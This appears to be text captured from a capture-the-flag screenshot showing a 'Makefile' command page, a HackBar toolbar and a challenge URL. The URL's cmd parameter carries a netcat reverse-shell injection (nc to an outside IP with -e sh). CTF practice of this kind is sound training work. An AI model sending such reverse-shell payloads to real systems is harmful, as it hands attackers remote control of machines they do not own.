 Makefile
Enter Command:
Submit
Makefile Content:
Output:
元素 控制台 源代码/来源 网络 性能 内存 Lighthouse 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://gz.imxbt.cn:20361/?cmd=nc 47.236.150.94 2333 -e sh